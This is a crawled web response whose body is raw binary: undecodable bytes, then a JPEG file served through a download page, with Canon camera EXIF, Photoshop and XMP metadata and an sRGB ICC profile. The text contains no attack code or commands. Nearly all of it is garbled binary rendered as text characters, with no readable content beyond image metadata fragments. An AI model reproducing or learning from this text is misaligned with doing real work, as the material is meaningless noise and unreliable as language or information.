�=������.�p!�ˢ����]3��?^��a�Ӛ���f�H��=����PH�<}I��ݝ��]~�I-��V`�ѡ������zj�e%�b#����BG�ur܊�\H��ES�@�A8�:��.Kq�r)8������vh�d�ۆ�X��Sld�f֩I�k�L�%���=Jg*3��Xk^5l�u�5�#xa�,k��"�B �H�n�I���ڼߔrM�Sj�γ��Q֊E�,bK>E�l��ĂA���Oc5M��yV�$��v��!�"c����K����j�ka��yةH��1���(=���l���ή�/����$��nL�ep�l|}���{u��l�����c�����rZ�$u�2I��L���Q��u�5܆�nt-Bݽ�ؒ�����'�=j2<��!H�?�����?F��(�a��"�:� 1Ƶ��ݐ�9�c�7p<W�/���Q��~COG$��<��[2@��cVe���>3�k1ړ���{ɚtj� ��ݫV�L��'�� �2O�r5_����� *|�kjp�����K�n��)����Go,r '��KO_��kP���<ikum��R������r{h8�_�dI��=�KZ�j�bY'��w.'�RҟZ�T�H�H��3c���	^����P�HZUn4�fw�Y���8'#��O!�N�Y�[������Plh��]��$��{��w����V�r�Dd�W�!{?vV�!���D��c�N>�}~ܜ����D��Ɍ��{�K��rT��ltg���{��Z4�����Đ�I�9��b�tֵ���mb�8�w� f������%�o_� uרh�l�ݜO�_��"�?q����x����S$y3z�o�[��gw���c���f�<j�-�r��0�ǰ�3�MG&K\�ƙ�6�+�������<�'�� �P�v�G�4�u��q�Ѵ��J��f9=X�-�]b�I��vO?��w�b2T��� ����g��M" J��J)��+���Z�/,ug��bx��y���	�߷��zw���]%�aB�$a!_9ff
���� (��֓iV�&���ua;�ȶT��vf���qթuz�5���)2�ż~�� 	?h���z��ۿ�y
~>�CI|���T�'��� ����d���e�z��&�Qgc ���*��#�E粎��4���/����2�b@\�ת�����	'�
N$|0�G> ���g���̻�i�v���"\�+/���'� �Ho�mҳ�2���������� �������w	��L�I���(E ʋ�=W���{�F���k�^
� �AAI%Lyd.}��?���9%+U���}���"�G� 8��f�d�a<�C0Ly \�{��:���ű�zhr��4��A^*����=�y�2p  ���h��v��&���?g�D��_6//� =h�o������$�d����ѳ�Q��~�����M��_��-�ngF�
�fQ� U������"{��>%J�z����75�Dr�ϱ�1`�H�1�[���2:�{_��-�ۚkE�*�x��l��6;uwoŮ1�� � 8Dk� �|ʡ�G��?��(��%�C.W�![���tR3�\I2�F=I^���)���[r]��Ajљ]���l���ho�q^�zy��8�1�
��Lr�Y�쑪��eT9*������͋|�y"��sm�����O���u��D��b{ u��r��p耟k��<��S"}� 9-,�h?f��'�?	5��V���O4Z֭3�ěd�@Xx�0<�e�������2�^Nŗ�q����_ר������X�C'����_^��Y��,�
Z�̕B�"H�Ѐwӯ�9��o��"�{/��x��S�^:ѵPΠׁUQA$�u��kx޷�֭],���H����D�$��i
��K!fv>D���t�����w����4����~�vo/���鑓���όY���"�s�����o��բ�g�2�IY��  C*�������p=tIR��\�-���d���}OT޴.�G�#=�F?^�l*%��$p�Î��{t���㒯Z�`��5f�U�#��Ӱ��l��u��<�80{f#��:���|�Tw+%��28T\��=������;E���v"Bs��C��٣i������1�($;��}��K���WAZ�<�>�N�@+�7�H�k-Z�����P�_��FHP�|�?^���S��8[OlG��i!9ul�۶3�T���ͽ��v{jw�K3J`�my
���	rr�|]��k���s^���k�ҥxY��1�Y�0!@}1�伣Gb}E�{n1�wM-��S�٫���=��FI�A�Cc���عa�4�X��Fb�`X©�˱�'鞥���B��Kb�ζ�8��l��{f*FX���1���v8<{��sq���]���(�e�ƒ�K��UAU�X��6�tCo[c���J�T�8��'��=�};�k���R��*R�]�G6.I!>^Ȗ2;}K�/��Ք��[y�_v�kn�U�p�.����0r��s��
������M��m��ʒkP}��}��e��=���U��3G����%��ӈH��n�)Z��ja+1H̪,�&�/�0\{I��I�O�V!;m�����֑�/����H�@��y��Ȟ��A��D�f_p�xx�ܾOo@:��}Ai�Em����0���S�(�[�鞵�}lrrȫ!{pE4aݤ`C(���i�M[n��Z�uI��VL��3I�)�@@{�n�q��[��F�vto_+�l]�$2#�'�;(
23��U]����R�?g�l�p~ﯯKV͹}�m�Tf�-uj�!|����{g��U�K&޽D�Z�V(��Xq�o���� ^�(%�:�������|��� �=��ԃ�VY?��w����βW�\�2~M$�U���J��$���?N��ϹX�u�Z)%���e��{�[�����h����uG��ld9�9#�ŉ��'d�c�b�H�B��	
�� :�Zjkh�W�@`�z���ۮYx��,�L�qP�B�P�)%����}���^��)V�3�U�Q�'׾z�UjX��";�H�\F%R���Ou��:Ь�����n��6
�20�ɋ�|رQ� ݁9�M�]T��Efx�>��"�7v�b0G�۫4A��$�:�M�I��g�#�.�O`q۾Z]M�˭��ZWa@�)D� ��E���b��I z�:�*���Gi^�ħ�!J�FB�����A�>-�(E��O!�muHj;xU���3\aG��|d��k�E�73�,�MYVk�e�'B�x���=	�]'�n��Wa}�݂ a�p�粱F�� v�'��a�5�������Bi���+G���q���ǋi��$��,�!U>
�z��u5��)c�t�֤��3��$�#ӣ5}��®<'����@;�d��X��P��O�l�W����vI2$�<&e?΅��T��FY,�hmqZ3L?dv��3���G�P��S՝/3�S]�~4��~�A�����'q��w�'^�9a���%���XK�x�ơ��7�x�$��qZi���Yn;,q{p�>ܲF �b�1���z����$c��׎����q����gY�Q��b#�˜HX`�O������5���(�
ۅ�� �����$,��8��K�߃p������#(��|NG�;�\���N������{NaVǴ�Z+�<,}	�w��-2����f��?���9���VcsӁ��	�3�($ y��c�&�x˵�^����MR�R�ڎݥ{&�S��2� 'Ɂ�9zs� ��U����7�S}Y�ѩE3A��m �f9��|���*:��5P.��Hi{J�0��c��� ��ܾ�b@#Ǐ��'��Ԃ�!e#/$~@����� ��zV�&�(�G���c�=`.X	3�H��? ���8�˗<�km��Ҫ=�v�8���Z�,��r���\��-�Nw������h�*�Wo��b̶lj,�X�{,#Ĭ��#��c��oF.�c�8+rd���;�bKO5�,��r�HK`z  �\�a��#�p�|�kG�#�ta�_`*,�	�*~�Dς�s��1X�h�iT�x,�B��w�N�� �-H�?�}:L�W9}����{rm#>a!�'��׷��|��0�?�zH�܍ ǀLd�}:ȯ,�������G]���u�Md6Ib
�� ~�_��q���7�h撄/*7ݟHձ��OV���7��	T�F&��*�/j��������kZ�z����-���  !\�p{u���+��=v�۷���7ڛ�bY��'�'p0��q�c������t�-��W)���>��A�"��� �l������Q�=��qz�}��=F�,�Z�.T4,�|�����O���u�W���[�߃禯�ӤQl+P��l��eE �6,�z�<R� 3�㟌~6�W�yN���ڳ%���J�+,>��<��nѩ ����?,q.{�h���lָ�²*���lG����O����w�r/q�}����;`�g���n�ΖX�a�:ߥ�H�)_��q����M��ѱ��;�{n+����,��B pH#	�v� d��/�S���EfX8��Ylow���kb!_4�g
���P��Lܫm�(|�O�Q�z�ӌߵ���RÙ�k.�2�==������`�z��W���̺۱]�gNݛ���B�Hd!#��BIBU�#kk��A$���^�[�^ ��1�+� H��_@OZ��ƱT�k��4iU�4�2L<{!*�H�o\��}�VF�9�F�a�{zt�S^,���+3FHRW��<�Щ�)�ֵr๕�2��?��3ӍV�(���L�,HPUԒL�[���ܕu�6�����Dd�4X�����uX��vktkZ���I(�`���;������M�UH;<A��!*{~��nvq۫�{)%ZP���ea��� o�8�~��{z��D��e�fuN�'���v��j5��I���R�`aF�d@{c�Zݐ�1Z#t
�
��@��C�X��;�R����סP=k��5���^$/���9wBJцEш�����y�S�^��1TZ�{��'F�L��c�^� h������ob:��lY�%��
;�ga�1�ө�_%q��K��.�M�N�M�(!H� d��{�V��<�o� 8�R�@(�c����\3S��i��[�����D�I!�Y�b0K�����JD,N��!��1ǸX�,[��K��A��<B����"c��,v9$��_����p�i#�j�-��C`�<I�)�䣌��W�����P��>;�ڴ4a�*���4�ܹ^�̀V��⋤��Z=%f���Ce�J�ӰA! �S��^�Xu��=X��J�)?������� R��y>�>#���(�k��/�6���\�?�R��?s��;��lt�j����<�U|H� �#�U�:����d����"1� �U-^�Q�or��k�r9?�H̓��_�!��v�=����N�#�3ڮ�%V����#��t���*�<�XY}����	bI<�'���e���׫6u?]��o�Ny�g2H�	2"5�bI�Os��C�u���ꇆ�СmcG�'?r��
F}:ga"q"IUԒ�s�w�J����8���S�:�d�$��I��ȝP���W9=UX��a�T8-���>�M^`��7�:3*A�{���̶�����2��@?w��ս��#���I�
K���ݺ�$q���E���@`d�y����:�� � �F[��ku�K����UR3�b>>��>��7�%W��@g�|��$����?Q�ի�X�EgS��G�����Ѽ`��{��NVғ�2^�z� �ʹ'�}��}{~����5=�W'�G�L��I��R���邤��E�O@�w�� 2�2G��*Y�"H���1��)��?��(V<U\��uGcf��9�V����IJ#dH
p{�V�R����iZ("_�<W���ߴz�o�������Ր���2	��j;�5M�� �f�ҼV ��$���u(���p[�����'�!�`���O�� �|�r�8��g�h��:y(В���=z�\�H�آ�O�z�����x�f�KKZ�D!F 	]÷FI/ �p@����@C�N�H��u���x}��8�����iU�Ղ���" �]FY��Q��B����m?�� %���鲫�<r��w''0F���@���4F������\���#{����O�^��z��,k
ؖ��5I
mK��v_� p�~w�|t%�,�l��������d�'���R���
��O�60H�9����!`  y`g��  q�*��.��F�If��^����("�����
K��j܋�W��U��$(��ϑ�1���Ɩ��7('�I(�7������z�ɸ�7��^�J� Ӟ	^���W�H�f;�V�{z�����'@� ��<��c�|2c��v �����	��E���ZȲM��� ��N���y-�IO��Y|�l!U|��bH�~�낝��eꐳ~��<����k�����J���GV�M�nAz�5�� ��{z�$}{��b����4���AӨ�G�m\�?��剑O�|��:2�:�|��J�O�I �g��iu�㌳���F��uy+��C����|��x�ۺ�e-٩7�AƤ���_�}r2:�E�8�z��X�x������+���_ĕJ=Gn���;��/���h[�K(��Z�ۏ���c.Ǿrs��[��� &ً6�g��%�g����fs�R(=�;�!]�
<X�~���~�ehWj�.�H�����
?��?���O	�c`�Ō�g�j)��u�0>��E�Y�o�E-�H��@*CQ3��r@�a�ۧ����¤b
��;�3��^��a�j�<��%���Ƿ�:XkB#E�:�	�`�ON������,�y.�=F=zL�_ {`�		���q���۶|丆��[ȱ�p��E�,����k6gajp���݀�� �O�Џb��O�e<�� N�G�/eP� ���Myq�>2[����z��I�X�l�� ���-A^�Q�{Ul���<X��:��tVaE�P1 "�$� ://nF>E���T�X�j>f��ʐ�`0?��;����s�n3����&3M&C�!.G�$�z������� �U��������}zo8���ۯ!]} ס���1ߠ ����YfϠ��>������H�UU��u��dA'�rݻ�P]��͒\�?��6��'r�G������D��z���`~ϧD~̃����v�0�r=���@��2@���M�F|q��]0ϒ��B>�t���蘔I(96;��ߦ���~�q��y=Nq�2�� (�_��=x������ K�ߑ��O.�4j?ǷFQ���o(������<q7��b1]yH�+ {}QR�itpB<cjZ����GB�y=`WH�>I���tc�/0�`!I���駝$��@>�����r��ON����=�� ^�'��� >��n��t>�\��v�@ �ݺ2L��ѯl���T�׏� �C��q������'�g�ۯ ��>�F?oL�0���$�?��mH������>�x�#>��ts"�gc1�RNp?`�u�ro&�Z{H��vʪ� �A����+{H�����~���?S�c�($[�<Cx��rz0����i#1�߱���'�Řw��={���I`-�$����O� 9{�f3�#y�,�>�N��|:���DXB[�?g�-�ը"y��	�#(��l�(3)99'���ב=�{L{�#�u�7����ރ�}oDd��=�?w�����W'���� }���L�~�פ��N@������%щ�>�'���`�C�F���`J��?���v��,};��Xg�����=A���z
?���t�l�l�O�Y-��� ��F��A��w^#��9� oLX��O��=MbJ�N�Vd����&�(��HH�s��t��H�{���t��؏��: z~΁o�=gעGs�����~���G���ޤ��b�F�	^ďLt�@�1��G�tO��GX�=g�x�����?�M���� �X+�뎁��ԟ�G$� ������=z��G�]�_C����>�=�R"=�/f#?��c�}�װ_���w�>�{�#�� �X=��� A����:���$~ν?n��~�L��,��A`�G^�O韯R�ǂ ��zx��#�y}�����Gl�&fBެ?A�~��"�EP�����=�H���P�1o��FOHNՇ�O��GL9��z��PB�r}O@�����qܾ}?^��䒮ʑZ��r�c��2h����_9<�_��S����s���V�t�EJ)_?\��z��>*���Oo�D��� ۷E���ψ_p��`�o�^8"G8^��񎌓�H;�=�3�>Ԟ�8>�zۥO��NNAS��z9X�e~���ϧFI,��� 
.F�$���H?��翧ӧ_�a؁�� �_W�2ރ�:G&P���ӠR���
r~��$f��e9-��:ROc� ���{x���3G��a���o�;���
	*n�`������:o,c�ۿר�"d��`9�C'�0:�����+��X��z_��%�뻁���=f�?w�����pFO�Y����tr0Hǧ_�}q�fo��N1����3�`�}�����`��0_h���/f���(��W�=x��S����X�a�3���x������>Y������}?OO��e�������$��~��]v=�^�w����|��F�B�����`�tc�)���N���؉נ������� �~�W�oӥ{GސwA�� _A@��O���z�߸�����ӦWJ�~��1��Hǋ ޿�E1/���7��B0;����#�g�=����n���Q��E�k�Ѯ>����R,T�A�2\%=� �uO]n��ʑkA4|n��8�QB�2���z��Ӡ2F=q�=� oD���o������}I��еuG�@������z ��c�~����~�z�z�Cd�^��΃�f$�:*`2?��0G������#�#�?i�������*�=�
�_�0Rǜy�RF{���{��6|[�@��rI�o!��z>	���V�^�>�w�� �L|�19gS��Ώ�&G��>�/�����t[>��C����颯�n�G�?�fYL�x�``���@��������O���G�u�ā#>��� ��#������^ ���a�z�-/�v�'�o�ё�>D����q�\`\�؜���+y��J<cl~�~��zt1�O���ǫ7E��� ^��ۃ����œ��ߠ�?or?��\v?��@�;`~�����z}Ӭ7�@�A��_��:1�0���	%�,��ĕ��YX���i2����_�=��:��F�@��z�2`: z�z��+���%\�ӾO_�����~޼�l����2>���_�����l���#�C?���r���|G�|�UOl�9� #�|G��2Q���F{�z�JM�1�����D%v�?��?B~�'��9���ה�V=�
�f(@a�!�ޟ��� ��u��};���#?�������'�tG��?^�N��I�t��{��Or���������h���<���GCی&;X��q�u�>�����9�}GD�����]�
�����|�(�O���?�`?��^(�G��:��s�����w9������>��D �{y~�y3yFA�$����R"�{0e#ׯvI��ux�c�������������dO\�gӸC��v�)=��~܎�>^x��3߬���CӥQ����׋z�zb�J�����C�g�Ӡ�I�7���U �yz��p~������ ����������q����$u��z��뿡����p?L��o� A�=?Ǯ�׷_�]�����^����ߣ��ׯ���g�� >�� �Y�H��{�?oE'� ���YI|P� �N:c�,���=1�z�� 1W�s׌�����G�:�׮�9�q׎z#9�޽z��c���� ��2��ݻ�v��z���tQ�����A�20��O��OY'�?�=v�=��:�q���c=������w��G�������=c�?��G��lg��d�ފׁ��3���Ѓ>C�=�1�"}̠�@��l��� >�����^�?���s��z9�^*r}@����,3ۢ���۠�����`;/��T+c��z�<_ ����z6��:w�n͂:���X�H=}~�Woèo�t�$���z�}{����O~��?w^/ذ����ВR�����x",k����}�$v u�c���}=��pF۞���Ӡ=q�׈�}G_���צs�}z�}l�J�[U?^���?O�~�b� �t#�>���?O�Dg��z�3�ď���;��c�ˬ� ���N�1��~���}��}G��u����c������|G�������q�� � W�4u�#�W'������wt#�tD��w��^�=���}�F���">���u�r��zu߱_��c�c���!O�N���+��� #��N=:���צ���X������=w��$�p<�}qߢpB��>�����	�Č�y9�}3�}>�c?�`~�v$�;t�~�� =������s��=v#�o�צ�zL�>9Q������5H��11������ٞ��,{����r~�}LІVN0�qׯ�{�?��Ң}�L��:rY~���d�s���� }}O���pGa�]g�� ��}��q��$���ע�E��=���G��������z�vz�)�)܎�%X�)>��Y���g����p[�^䤤�
����ϟ� '�я��~�'��H���$8���^��K��)ϧ��(B3�N�9�ۤ6����a�TVrH�=?�ҫBd�J���޽G����0��뎆=~���#�G����`�s�||�+����t0�|������ۥe�=�C�9�J��f��~��� �<{�G��t|�S����z-yg��'���q�O��A��N��1����c�8�I��_we#� ��;~����?��n6���G��C����g����}=���߿O�e�b�:e��B~��u����!2r?æg�>_���?B}z�e?��`��?J��� �M����ΐ;�/V�GE.[���͏�=+yx�z��ǯ"@�aOa��;��=��ޏ|�� �D�Q���Nq��c�ױ��}��辽���1����5�wpE
���R�''������$�X_�RP��FD�~��=O���ǐ>_��ӿn�ПA�����������p��� >�~���z��� � on���NߧY��}~��� �#�@I|w������/�;u��?^����tVE��V�^1B������ ���� ������N�A!�r>�l��f�1�Y�ޞC=/l�&_���n��%���=Y@s�t�d1��8�I ��o�t�^�'�=�h�f�pL��'=����r}H�;~��@�������۷�� ��c� ➚4R$>����z�wX�9S� ��	,;���wD��'�Nˢ�)� ���鼉��'����粂z��F#���C����M�*ݽ�{d}L!OA���Ӧ��$�Ǿ{~�� �>�=9)���;���1 ���}:q٘��~�N�K��a�\���[=��������ON��A������[���ߠ�ߒ.�w� a���#?�(�n�rJ��?��Cg�q��r�'��� /^�-��;v��+���*pLu�{c�9�cX̾9�V1U��G|���@�{�������a�q��H �v� ��1�v$N��AC�2/��Ǡ[,3�=/����Ǐc�=v>�㞾��z���N=H=��~���O���=���R˯�����:� �_�:��������n��� �X,\�X�?��~���@�g�?��ݱ���c���d� ��O,����l�E�O��<���=x�w9Q��q���>��נ|��w>8���� �C�1=`�B ��$��d��c>����p{�������=��������u�?OS�.��2r;tB�f����a�M(!�#�9�F^/�]p��X�1����_���l_^���c��NE
`�;�׈@<{O�t<NXc'�e\���y��fz���@�������� ����~�)l�s������� ���}sۡ0Ϸ�H�����9���ۡ�8l��y�v9跐RQ� ���ӡ�~��g��?��}����G���_O����_�=:__��� ^�� 𾾞�/��� �}O�M�?�� ������ ����.���_��?�� C�����g_����� �� ������������� /�ש?���}?gM������/�}?wM�]/���� _�c�������t:��� �_�:� /��� ^���t?����_���7���/^�������N�� ���� ���� '� ����ޝ_�?�=:__����� ��u7�����z����ת_����g�� �zO��uW�� ������/���/����?^�����������������ǯC������ /ס����������� ������� �����g����� �����>��N����t� ���O������t}>���^�zz7��N�� �� W�����?�=��������

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=243
body_size: 191325
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:43:26     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �     
   2009:01:31 10:33:54 2009:01:31 10:33:54             _              _       �  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 1 8                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:440650d5-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:8f4ff678-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �           	
           	   !1	A"2 #3
BC$%(  !1A"Qaq2#�B����R3$����Cbr�4%	���D5'   !1AQaq ����"���0��2B#Rb�@PrҒ�3$��Ss�45��    vY�g>��G=�����cJ1��u�>];���w���ɯZ��yA��.��!��Q	WiɑY��QY�T�7�\�Ym`�zK�;�����f�^}�t�X�"I�3��N���y�Mz'bT�$�@@2�=���h%�a�U�Lky*#��|��"n��2`5(��ZNm]q:`*+�n�eZi6~�;oN}���]���n�5ɷ�R�[�ZR��\�����DY�)�L�x`�;�M�\/[I�ᰦ�PG�w�k`k�r���F�����k+�>�)�f�6-ζ����i-��ev��IV���bhع��gS[�\iX�[�u����쫷zU�d�XT%d�(��,H�Q:���%`Euv_M���l��U�p܋��W*q��n�?��Ҟ�q�����u-��x��f�3�����ɸ�,TG4�v�]��@C5$&����,ТCr��ƇV	G3���g7���Ies���ܹ'��wKNѯK�I�#�S΃��\���kX���gz����������X�W4٠9��ٸ5�	[�#q���k�Y�Tk-�����#Y͙��,�9ׇ�+j�����
��=�4anH|�A���sж4ծ}|��J��,����	��(��\�O@`��d��W�k�A�*%�͂�)�W��P�;_��m�;�W��@|Tj�Q�^[K�'r6����f�����H"��f6�T���j�k�*���+Ѷ*�%�hL���"Pz��&S���"����7y���T���6�q�&�ӥ��J���4QN7F}��y4s����h��A��ʌ�"CmnU�b�2[����W�r�5��y\�{��ٻ�B&6��u[Jպ���B�A�	 �u�s�YtT� -�����!��6M���Wz�K-hҏ9�Y�}"����x�Ė$���Ŝ�+�Hrh�Rဥ��?��-����Vx��-dx���*΄�	��iCs�������>�	�C�T|�loY�jX�%��s��։�֞�@YCC�*9���/f�ԽB�P��(�{6�mt���R�F���Qb�^ ��L�?,$]"����:�v���<�j�a��%#܋*�4B�J��g���L/�K�j$X�:C�S٬���F���Y}�{!f8�i���5��R|�E�33�ڪ�l�s�Лu���KC���0�y�ѭf�aW�4���V�vݳ*��g�e��ͦ�-'���(n�_MЖv�ᒥ#�p�ލi��ZI��Ѧ�������Y�[��C���|ZM2֨�Mђ�Z��-5���VőX#�,���R�hQ75M��_#9��M8"��Zc7�6��aS�e_8������M���Zk���h6�t���ı0e��>Y+�r;X�9����%�Ju�KJ�pݸ�:i}R��Ri��*ʽgV��d=I��[P.�3�����!��V�\j�X�+_��j�	VX�ne�ރ�a5sf�6d��^쯁�V�]4<4��Zǅ��ˋIm�2Q&3����3��x sg|���f[+��b��mFɊ��vp,:��V�	 ɢ�Vb�a�cG�O���B5��5�����no\E�ۢ7#=�S��b���VʞF+kl\�o�^a�4�f���!��e��8�ȉd.�U��� �14V3�?��z.��J_lIN+j��J�V������`J�9K�vG\Y��,0H���5���3~��տ���"ǡ��1**;�M��wpA$�Kk�V�":��=mܞ�^���n5��إ��Z[�դ���V�:���v,T�FTP��M+��ej����	th��V�{0�ue��Ȧb�9e��#0j��т,��:�d����ۍy��Mk����'wy��SF+n_d����F�-���N����R�L�T�x�)2���f���.q�2�]������*>��dѽl��z�$�*2`&�d-/K �h��e"fEke��'+dYb�P�!
��
-K!Yc�*큶���EjgP���dX�a�b�)p\Fv�T-{C����~5C�^D;鄚���k㲂��]�Rs�w���F?a�$�P�q�ғdXH�k�&8�K���9[�৶�_V�i��[(�+h�������,����w�o��}��|/�O����ռ'��֭���1z�[��0:28h��E�l6�+z�~H�Ƒ�+��퓰�������6KJ���U�Nh�J.okD"l��a�-���J���e�!�m�����f��$��rx���NP�e��n݋X*0>Rr����)�n�ߛE,8�����'�k�f&į�}����v�~��w�M����X�Z�C=��^�ܯ�'��T���fU��eޢ�"!�Ѧx��Y�20k��M�_c�+��hҭYa��dg�[�[9�� �|�k#PIg#Mi"ص~��\Gh�S�=*m���8���I��ך�Ǫ��M��ű�Y�!p;5A��ѥ^+ Lz�a���V���C9�O�g�*�g�돬���KU�(֛�l.BM�~��6�&����M�9]�� �
�5U�T�=V�%������Й��6պ��(���v���?/�B��jl�J,[�R�����#�dUt>� �V�l{��ȠND�+#�&0�H��Z��j���e7���4r��%�0�Ue{����[3Ӵy3�ދ�\���}�d���
	����ݪ��ʭ)vg��)�Uu}n��c> "�+x�>\y^�(�~�/�����-�}�"�U��&{�guzYx��&�'=)V
�N�9�̺���W�XU2]  �0�*_(r2`�9�/&�β���J�nJ�ɗ���ÀX�jV��h�o,,z�8�!+��C4�n�u�;X���-�>I:��%�$�x�.�R~����3s���I���^1鮶д�E�ۑ�&�Ov��<~��3~&W5�az��~����&F��[�����꼫(�]u}
���û2��Nh�:�ʷ^����I򰔲�f���@N@�"�%��T�N�^�"�_���>�\��k ��C2ڌZ�G�'��r���c�U�����Y�U5,��O�K�"�<3�C�S�Un���;�D��O��V�Oß~Q�m�� t����箬�����v9U,7�i�>��ϗn���t�`;b��۹�e�g�W�?�Z62���=�����+�O��c�����Ҥ8l�m{��<�P�}��ϛmi=y���l��O�<���dX2K���!9����Mڊh�~�8h7g��i�_��5E:�}�f�d2��!K_{Ey�k�{s*��M�H�4h�|�dJ�ؽ�>o���=�y��>�ʹ1�7���"������/���<����|�p=���}i�6���L|���� �i�����)��L���k&W��w���'E~'�b�qz�w�s�W��/�,]8G�}32Qd(�C[�G�SGhz�/
3�I
�7�DXz=\��$�1�����U�Uu.Zž���si���iǯ�
